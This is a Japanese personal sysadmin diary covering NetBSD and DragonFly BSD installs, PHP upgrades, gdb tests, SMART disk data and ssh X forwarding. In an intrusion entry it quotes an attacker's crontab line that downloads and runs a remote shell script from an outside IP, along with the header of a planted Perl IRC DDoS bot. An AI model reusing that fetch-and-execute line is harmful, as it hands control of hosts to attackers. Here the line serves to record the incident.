|
#1
[NetBSD] CTWN at clean install
 
05/18 の日記
に、「任意の bash or perl script を実行」そして、「一応手当てしたけれど」と書いた
どうもこれは php-5.2.14 が入っていた所為らしい。
crontab を書替えられる、とか、散々だった。
#@weekly wget -q http://221.132.37.26/sh -O /tmp/sh;sh /tmp/sh;rm -rd /tmp/sh
こんなものも perl.txt.1 という名前で置いてあった
#!/usr/bin/perl
#############################################################################
#############################################################################
## DDoS Perl IrcBot v1.0 / 2012 by DDoS Security Team ## [ Help ] ####
## Stealth MultiFunctional IrcBot writen in Perl ##############
## Teste on every system with PERL instlled ## !u @system
それで次の版に更新した
php-5.4.26nb1 PHP Hypertext Preprocessor version 5.4
ap2-php54-5.4.26 Apache (apache2) module for PHP5.4
php54-mysql-5.4.26 PHP extension for MySQL databases
php54-pgsql-5.4.26 PHP extension for PostgreSQL databases
php54-mbstring-5.4.26 PHP extension for multibyte characters support
この時に必要だった packages は次の通り
-rw-r--r-- 1 makoto wheel 2885641 Jun 1 09:52 openssl-1.0.1gnb1.tgz
-rw-r--r-- 1 makoto wheel 22049 Jun 1 09:25 php54-mysql-5.4.26.tgz
-rw-r--r-- 1 makoto wheel 2164469 Jun 1 09:24 ap2-php54-5.4.26.tgz
-rw-r--r-- 1 makoto wheel 45785 Jun 1 09:02 php54-pgsql-5.4.26.tgz
-rw-r--r-- 1 makoto wheel 631550 Jun 1 08:53 php54-mbstring-5.4.26.tgz
-rw-r--r-- 1 makoto wheel 4432685 Jun 1 08:52 php-5.4.26nb1.tgz
-rw-r--r-- 1 makoto wheel 11736461 Jun 1 08:00 mysql-client-5.5.36nb1.tgz
-rw-r--r-- 1 makoto wheel 2940164 Jun 1 07:53 apache-2.0.65nb2.tgz
-rw-r--r-- 1 makoto wheel 2822900 Jun 1 07:44 postgresql91-client-9.1.12.tgz
-rw-r--r-- 1 makoto wheel 435917 Jun 1 07:21 apr-0.9.20.2.0.65nb1.tgz
-rw-r--r-- 1 makoto wheel 2122095 Jun 1 06:34 libxml2-2.9.1nb1.tgz
-rw-r--r-- 1 makoto wheel 323576 Mar 22 07:02 xz-5.0.5.tgz
他の chrooted の 5.2 の機械で pbulk で作った。その時に使った limited list
は次の通り
lang/php54
converters/php-mbstring
databases/php-mysql
databases/php-pgsql
www/ap-php
また (chroot の中の) /etc/mk.conf に次のようにも書いておいた
PKG_PHP_VERSION=54
PHP_VERSION_REQD=54
pkg_delete -n hoge を使って調べながら、手動で一つづつ入替えた。
(関係あるかな)
#2
[wip] wip/gdb (7.5.1)
env DEJAGNU=/usr/pkgsrc/wip/gdb/work/gdb-7.5.1/gdb/testsuite/config/default.exp make test
(took some 60 minutes)
dragon343@makoto 16:47:40/130601(..wip/gdb)% tail -12 ./work/gdb-7.5.1/gdb/testsuite/gdb.sum
=== gdb Summary ===
# of expected passes 4970
# of unexpected failures 3051
# of expected failures 35
# of known failures 20
# of untested testcases 174
# of unresolved testcases 201
# of unsupported tests 149
/usr/pkgsrc/wip/gdb/work/gdb-7.5.1/gdb/testsuite/../../gdb/gdb
version 7.5.1 -nw -nx
-data-directory /usr/pkgsrc/wip/gdb/work/gdb-7.5.1/gdb/testsuite/../data-directory
#1
[DragonFly] DragonFly i386 BSD 3.4.2








05/05 に
DragonFly BSD 3.4.1
を入れた。この時は 15GB。しかし gdb を作ろうとしたりしている時に、disk
が溢れてしまった。
3.4.1 と 3.4.2 は大きく違わない、
という話を読んだ気もするが、
入直すなら新しい方が良いので、今回は 30GB にして、3.4.2 を入れる
今回は allbsd.org から iso-image をもらって来た
- 起動
- LiveCD で起動したので
login: installer
と入力
- Welcome to DragonFly BSD で
<Install DragonFly BSD>
を選ぶ
- Partition はそのままで
< Accept and Create >
- Hammer File system を選択
- Install Bootblock(s)
- DragonFly BSD is Installed
- Configure an Installed System
今回は keymap に jp.106 を選んだので前回の jp.106x のような、
とまどう配置ではなくなった。/etc/rc.conf に、次の行がある
keymap="jp.106" # via installer configuration
@
^P ^N ^A ^E が効かない。tcsh だと効く:
zsh で、今回も ^P ^N ^A ^E が効かない。tcsh だと効くので
zsh の作り方に関係するのかな。自分で作らないで
pkgin
して見よう
pkgin install zsh
しても動作が変らない。~/.zshrc を
良く見たら、NetBSD 版では必要のない
bindkey -e
を書いておけば、DragonFly でも同じように動くことが分った。
- 今回は bootstrap をしなかった (どうもしなくても良いらしいので)
> uname -a
DragonFly dragon342.i.ki.nu 3.4-RELEASE DragonFly
v3.4.2-RELEASE #2: Mon May 27 20:28:43 PDT 2013
root@pkgbox32.dragonflybsd.org:/usr/obj/build/home/justin/src/sys/GENERIC
i386
@
今回の Xen の設定は次の通り:
xen3@makoto 12:30:09/130601(~)% cat /usr/pkg/etc/xen/disk-e
kernel = "/usr/pkg/lib/xen/boot/hvmloader"
builder='hvm'
memory = 2048
name = "disk-e-dragonflyBSD-3.4.2"
vif = [ 'mac=00:16:3e:01:25:31,bridge=bridge0,type=ioemu' ]
device_model = '/usr/pkg/libexec/qemu-dm'
disk = [ 'phy:/dev/rwd1e, ioemu:hda,w']
# 'file:/e/tera3/iso/dfly-i386-3.4.2_RELEASE.iso, ioemu:hdc:cdrom,r']
pae = 1
boot ='dca'
#dl = 1
usb = 1
vnc = 1
usbdevice='tablet'
keymap = 'ja'
sudo xm create disk-e
とした後に vncviewer :0 で画面を開けて作業をする。
@
gcc binutils gdb の版:
dragon342@makoto 12:45:52/130601(~)% gcc --version
gcc 4.7.2 [DragonFly] Release/2012-09-20
Copyright (C) 2012 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
dragon342@makoto 12:46:05/130601(~)% as --version
GNU assembler (GNU Binutils) 2.22
Copyright 2011 Free Software Foundation, Inc.
This program is free software; you may redistribute it under the terms of
the GNU General Public License version 3 or later.
This program has absolutely no warranty.
This assembler was configured for a target of `i386-just-dragonfly'.
gdb 7.4.1
dragon342@makoto 12:46:09/130601(~)% gdb --version
GNU gdb (GDB) 7.4.1
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i386-dragonfly".
For bug reporting instructions, please see:
<http://bugs.dragonflybsd.org/>.
#1
[機械] Lets' Note CF-R2 now boots NetBSD/5.0
DRIVER_IRQL_NOT_LESS_OR_EQUAL -- NDIS.sys
で窓 OS が動かなくなった Lets' Note CF-R2 だけれど、
netboot
で
NetBSD/5.0
を起動したら、問題なく
sysinst
まで立上り、媒体に
ftp
を指定しサーバに
ftp.jp.netbsd.org
を指定して sysinst が無事完了した。次に起動する時には、
ACPI を disable
しておく必要がある。そうでないと kernel が立上る時に panic する。
これは何かを調整すればいいのかとは思っている。
しかし、考えたら、suspend/resume はどうやるのか分っていない。
acpi 経由しかないとしたら、disable acpi ではだめか。
syncing disks... done
unmounting file systems...done
ACPI Error (hwacpi-0156): No SMI_CMD in FADT, mode transition failed [20080321]
ACPI Error (evxfevnt-0221): Could not exit ACPI mode to legacy mode [20080321]
The operating system has halted.
Please press any key to reboot.
(電源は切れない)
port-i386
#1
[NetBSD] atactl で HDD の様子を採取
かわうちさん
のところから
ttyq5:makoto@genova 0:09:52/080602(~)> sudo atactl wd0 smart status
SMART supported, SMART enabled
id value thresh crit collect reliability description raw
1 100 6 yes online positive Raw read error rate 0
3 98 0 no online positive Spin-up time 0
4 100 20 yes online positive Start/stop count 83
5 100 36 yes online positive Reallocated sector count 0
7 76 30 yes online positive Seek error rate 47017100
9 97 0 no online positive Power-on hours count 2978
10 100 97 yes online positive Spin retry count 0
12 100 20 yes online positive Device power cycle count 83
184 100 0 no online positive Unknown 0
187 100 0 no online positive Unknown 0
189 100 0 no online positive Unknown 0
190 62 0 no online positive Unknown 639959078
194 38 0 no offline positive Temperature 38 Lifetime max/min 0/16
195 77 0 no online positive Hardware ECC Recovered 220470474
197 100 0 no offline positive Current pending sector 0
198 100 0 no offline positive Offline uncorrectable 0
199 200 0 no offline positive Ultra DMA CRC error count 0
ttyq5:makoto@genova 0:09:59/080602(~)>
- 知らなかった
- この disk は Hardware ECC Recovered が多すぎ。大丈夫なのかな
別の同じ型の機械についている同じ型の disk はやはり同様。これって ?
ttyp0:makoto@modena 0:18:19/080602(~)> sudo atactl wd1 smart status
SMART supported, SMART enabled
id value thresh crit collect reliability description raw
1 100 6 yes online positive Raw read error rate 0
3 98 0 no online positive Spin-up time 0
4 100 20 yes online positive Start/stop count 99
5 100 36 yes online positive Reallocated sector count 0
7 75 30 yes online positive Seek error rate 29677452
9 98 0 no online positive Power-on hours count 2350
10 100 97 yes online positive Spin retry count 0
12 100 20 yes online positive Device power cycle count 99
184 100 0 no online positive Unknown 0
187 100 0 no online positive Unknown 0
189 100 0 no online positive Unknown 0
190 60 0 no online positive Unknown 739835944
194 40 0 no offline positive Temperature 40 Lifetime max/min 0/15
195 73 0 no online positive Hardware ECC Recovered 221187833
197 100 0 no offline positive Current pending sector 0
198 100 0 no offline positive Offline uncorrectable 0
199 200 0 no offline positive Ultra DMA CRC error count 0
ttyp0:makoto@modena 0:18:41/080602(~)>
ちなみに、次のもの
wd0 at atabus1 drive 0: <FB080C4080>
#1
[Network] 回線接断 (8:10 - 10:00)
何故か 2007/06/01 08:10 から B-flets の認証が取れない状態になっていた。
あちこちに電話で聞いて、最後の処方箋が
- 終端装置と経路制御(router) の電源を切って10 分間放置してから再接続する
だった。終端装置の方だけそのようにしたら、本当に直った。 10:00 頃
これって一体何 ?
もし IP 電話だったら、かかるのかな ?
#2
[ssh][X11] ssh -X を知らなかった
某氏の日記を見ていたら、書いてあったので試してみたら、
| 機械 A (手元に画面がある) | ssh -X B |
| 機械 B | env DISPLAY=A:0.0 xclock |
これで B で動かしている時計が手元に表示される。例えば emacs でも gimp でもいい。
実は 機械 B には
emacs-nox11-21.4a GNU editing macros (editor)
しか入っていなくて emacs は試せなかった。
なるほど便利。入門 ssh に書いてあったかなぁ。..
少なくとも索引には ssh -X の項目がない。
p133 にそれらしいことが書いてある。
| ssh -X | 信頼されない cookie を用いた X11 転送を有効にする |
| ssh -Y | 信頼される cookie を用いた X11 転送を有効にする |
| ssh -X -Y | というのでもいい |
「信頼される cookie」の方が響がいいが、それが盗まれると
こまるので、使わない方がいい(らしい)
gimp は LANG を ja_JP.eucJP にしておくと次のようになってしまう
(script-fu:2292): LibGimpBase-WARNING **: script-fu: wire_read(): error
Segmentation fault (core dumped)
ので、次のようにする
env LANG=C DISPLAY=my_host:0.0 gimp
上の確認は全然意味がなかった。ssh しなくても
xauth を使って、単なる ssh でも動く設定にしてあって、
その上での確認だった ;-(
これが全てという数ではなく:
| count | IP address |
|---|
| 1166 | 66.185.126.130 |
| 1923 | 192.114.43.18 |
atod と
Noun.place.dic が必要だとする。
atod は (pkgsrc なら) inputmethod/ja-freewnn-server-bin に入っている。
Noun.place.dic は ipadic-2.7.0.tar.gz を開ければ良い
ttypb:makoto@harry 16:24:10/040601(...work/ipadic-2.7.0)> ack -e Noun.place.dic \
|
~/perl/practice/kata-hira-tr.euc \
| atod -s 800000 -S noun.place.dic
Entries with same yomi(か), kanji(加), hinsi(地名) are merged.
Entries with same yomi(ふぃじー), kanji(フィジー), hinsi(地名) are merged.
Entries with same yomi(みくろねしあ), kanji(ミクロネシア), hinsi(地名) are merged.
Entries with same yomi(にゅーぎにあ), kanji(ニューギニア), hinsi(地名) are merged.
Entries with same yomi(まけどにあ), kanji(マケドニア), hinsi(地名) are merged.
Entries with same yomi(くりみあ), kanji(クリミア), hinsi(地名) are merged.
Entries with same yomi(りべりあ), kanji(リベリア), hinsi(地名) are merged.
Entries with same yomi(ぱらお), kanji(パラオ), hinsi(地名) are merged.
Entries with same yomi(ちゅうおうあふりか), kanji(中央アフリカ), hinsi(地名) are merged.
Entries with same yomi(えいこく), kanji(英国), hinsi(地名) are merged.
Entries with same yomi(ちゅうごく), kanji(中国), hinsi(地名) are merged.
Entries with same yomi(るくせんぶるく), kanji(ルクセンブルク), hinsi(地名) are merged.
Entries with same yomi(ちぇこ), kanji(チェコ), hinsi(地名) are merged.
Entries with same yomi(もなこ), kanji(モナコ), hinsi(地名) are merged.
Entries with same yomi(ぷえるとりこ), kanji(プエルトリコ), hinsi(地名) are merged.
Entries with same yomi(べらるーし), kanji(ベラルーシ), hinsi(地名) are merged.
Entries with same yomi(ほんじゅらす), kanji(ホンジュラス), hinsi(地名) are merged.
Entries with same yomi(ぐれなだ), kanji(グレナダ), hinsi(地名) are merged.
Entries with same yomi(じぶち), kanji(ジブチ), hinsi(地名) are merged.
Entries with same yomi(くうぇーと), kanji(クウェート), hinsi(地名) are merged.
Entries with same yomi(にゅーじーらんど), kanji(ニュージーランド), hinsi(地名) are merged.
Entries with same yomi(すこっとらんど), kanji(スコットランド), hinsi(地名) are merged.
Entries with same yomi(さんまりの), kanji(サンマリノ), hinsi(地名) are merged.
Entries with same yomi(あらぶ), kanji(アラブ), hinsi(地名) are merged.
Entries with same yomi(ぱなま), kanji(パナマ), hinsi(地名) are merged.
Entries with same yomi(ばんぐらでしゅ), kanji(バングラデシュ), hinsi(地名) are merged.
Entries with same yomi(あんごら), kanji(アンゴラ), hinsi(地名) are merged.
Entries with same yomi(えるさるばどる), kanji(エルサルバドル), hinsi(地名) are merged.
Entries with same yomi(ちぇちぇん), kanji(チェチェン), hinsi(地名) are merged.
Entries with same yomi(ばちかん), kanji(バチカン), hinsi(地名) are merged.
Entries with same yomi(そろもん), kanji(ソロモン), hinsi(地名) are merged.
72968 words are in this dictionary
node_count = 106253 ind= 1688528
kanji = 744696
ttypb:makoto@harry 16:24:45/040601(...work/ipadic-2.7.0)>
pubdic/noun.place.dic ((place.h)) : 指定された辞書は逆引き可能ではありません
ともこさんから
。
(どうも ~/.eggrc の変更場所を間違えたようだ)。正しく加えれば、これは出ない。
 ISBN: 4-7741-2041-3
ISBN: 4-7741-2041-3
